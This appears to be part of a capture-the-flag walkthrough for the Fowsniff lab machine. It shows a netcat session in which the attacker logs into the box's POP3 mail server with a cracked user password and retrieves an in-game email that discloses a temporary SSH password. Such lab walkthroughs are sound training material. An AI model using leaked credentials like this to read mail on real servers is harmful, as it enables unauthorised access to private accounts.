 root@kali:~/Downloads# nc -n 192.168.30.129 110
+OK Welcome to the Fowsniff Corporate Mail Server!
USER seina
+OK
PASS scoobydoo2
+OK Logged in.
LIST
+OK 2 messages:
1 1622
2 1280
.
RETR 1
+OK 1622 octets
Return-Path: <stone@fowsniff>
X-Original-To: seina@fowsniff
Delivered-To: seina@fowsniff
Received: by fowsniff (Postfix, from userid 1000)
        id 0FA3916A; Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
To: baksteen@fowsniff, mauer@fowsniff, mursten@fowsniff,
    mustikka@fowsniff, parede@fowsniff, sciana@fowsniff, seina@fowsniff,
    tegel@fowsniff
Subject: URGENT! Security EVENT!
Message-Id: <20180313185107.0FA3916A@fowsniff>
Date: Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
From: stone@fowsniff (stone)

Dear All,

A few days ago, a malicious actor was able to gain entry to
our internal email systems. The attacker was able to exploit
incorrectly filtered escape characters within our SQL database
to access our login credentials. Both the SQL and authentication
system used legacy methods that had not been updated in some time.

We have been instructed to perform a complete internal system
overhaul. While the main systems are "in the shop," we have
moved to this isolated, temporary server that has minimal
functionality.

This server is capable of sending and receiving emails, but only
locally. That means you can only send emails to other users, not
to the world wide web. You can, however, access this system via
the SSH protocol.

The temporary password for SSH is "S1ck3nBluff+secureshell"

You MUST change this password as soon as possible, and you will do so under my
guidance. I saw the leak the attacker posted online, and I must say that your
passwords were not very secure.

Come see me in my office at your earliest convenience and we'll set it up.

Thanks,
A.J Stone


.